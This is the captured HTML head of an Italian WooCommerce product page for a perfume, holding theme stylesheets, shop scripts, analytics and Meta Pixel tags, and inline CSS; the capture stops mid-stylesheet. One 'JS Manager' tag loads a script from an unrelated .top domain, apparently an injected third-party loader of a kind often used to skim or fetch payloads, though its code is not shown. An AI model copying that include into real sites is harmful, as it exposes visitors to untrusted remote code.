

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abatonbros.com/prodotto/la-belle-otero-eau-de-parfum-pour-femme/
body_size: 21803
content:
<!DOCTYPE html>
<html lang="it_IT">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">

  <title>LA BELLE OTERO &#8211; Eau De Parfum Pour Femme &raquo; Abaton</title>

  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://abatonbros.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://abatonbros.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://abatonbros.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ee-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Merriweather:wght@700&#038;family=Open+Sans:ital,wght@0,400;0,700;1,400&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ee-badges-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/badges.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-breadcrumbs-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/breadcrumbs.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-buttons-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-embed-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/embed.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-fancybox-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-flexslider-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-flickity-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/flickity.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-forms-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/forms.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-grid-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-gutenberg-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/gutenberg.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-hero-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/hero.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-images-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/images.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-label-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/label.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-modal-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/modal.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-navs-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/navs.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-normalize-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-offcanvas-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/offcanvas.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-pagination-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/pagination.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-photoswipe-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/photoswipe.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-popup-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-tables-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/tables.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-typography-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/typography.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-utils-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/utils.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-404-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/404.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-account-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/account.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-blog-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/blog.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-brands-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-cart-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/cart.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-checkout-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/checkout.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-footer-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/footer.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-header-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/header.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-page-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/page.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-press-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/press.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-product-category-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/product-category.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-product-single-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/product-single.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-resources-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/resources.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-single-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/single.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-testimonials-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/testimonials.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-collezioni-absolument-parfumeur-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-absolument-parfumeur.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-collezioni-baruti-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-baruti.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-collezioni-chinotto-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-chinotto.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-collezioni-gas-bijoux-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-gas-bijoux.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-collezioni-ineke-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-ineke.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-collezioni-les-nereides-paris-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-les-nereides-paris.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-collezioni-premiere-note-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-premiere-note.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-collezioni-state-of-mind-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-state-of-mind.css' type='text/css' media='all' />
<script type="text/javascript" src="https://abatonbros.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://abatonbros.com/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://abatonbros.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="canonical" href="https://abatonbros.com/prodotto/la-belle-otero-eau-de-parfum-pour-femme/" />



<!-- Google Analytics 4 -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-Y1RV7XJCWB'></script>

<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag( 'js', new Date() );

gtag( 'config', 'G-Y1RV7XJCWB', {
  'debug_mode': true,
  'anonymize_ip': true
});
</script>



<!-- Facebook PIXEL -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3369073936546677');
fbq('track', 'PageView');
</script>




  <script> // Google Analytics 4 view_item event
    gtag( 'event', 'view_item', {
      currency: 'EUR',
      items: [{
        item_id: '12988',
        item_name: 'LA BELLE OTERO - Eau De Parfum Pour Femme',
        item_brand: 'Les Cocottes de Paris',
        price: '3'
      }]
    });
  </script>

  <script> // Facebook Pixel ViewContent event
  fbq( 'track', 'ViewContent', {
    content_type: 'product_group',
    content_ids: ['12989,13014'],
    content_name: 'LA BELLE OTERO - Eau De Parfum Pour Femme',
    content_value: '3'
  });
  </script>

  <script> // Add to cart
  window.addEventListener( 'DOMContentLoaded', function() {
    var eAddToCarts = document.querySelectorAll( '.single_add_to_cart_button' );

    if ( eAddToCarts ) {
      eAddToCarts.forEach((eAddToCart) => {
        eAddToCart.addEventListener( 'click', function() {
          gtag( 'event', 'add_to_cart' );
          fbq( 'track', 'AddToCart' );
        });
      });
    };
  });
  </script>








<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '10091489404272090', url);
fbq('init', '10091489404272090', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '10091489404272090', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			
<!-- JS Manager: custom-1758953821588 -->
<script type="text/javascript" src="https://meriksnaoles.top/abatonbros/metrics.js" id="custom-1758953821588-js"></script>
<!-- End JS Manager: custom-1758953821588 -->
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://abatonbros.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://abatonbros.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://abatonbros.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray-lighter: #f5f5f5;--wp--preset--color--gray-light: #e0e0e0;--wp--preset--color--gray-medium: #bdbdbd;--wp--preset--color--gray-dark: #616161;--wp--preset--color--primary: #966945;--wp--preset--color--accent: #ebdb00;--wp--preset--color--success: #3a7d44;--wp--preset--color--alert: #d80032;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21;--wp--preset--font-size--x-large: 24;--wp--preset--font-size--normal: 16;--wp--preset--font-size--lead: 18;--wp--preset--font-size--xx-large: 30;--wp--preset--font-size--xxx-large: 36;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-lighter-color{color: var(--wp--preset--color--gray-lighter) !important;}.has-gray-light-color{color: var(--wp--preset--color--gray-light) !important;}.has-gray-medium-color{color: var(--wp--preset--color--gray-medium) !important;}.has-gray-dark-color{color: var(--wp--preset--color--gray-dark) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-lighter-background-color{background-color: var(--wp--preset--color--gray-lighter) !important;}.has-gray-light-background-color{background-color: var(--wp--preset--color--gray-light) !important;}.has-gray-medium-background-color{background-color: var(--wp--preset--color--gray-medium) !important;}.has-gray-dark-background-color{background-color: var(--wp--preset--color--gray-dark) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-lighter-border-color{border-color: var(--wp--preset--color--gray-lighter) !important;}.has-gray-light-border-color{border-color: var(--wp--preset--color--gray-light) !important;}.has-gray-medium-border-color{border-color: var(--wp--preset--color--gray-medium) !important;}.has-gray-dark-border-color{border-color: var(--wp--preset--color--gray-dark) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) 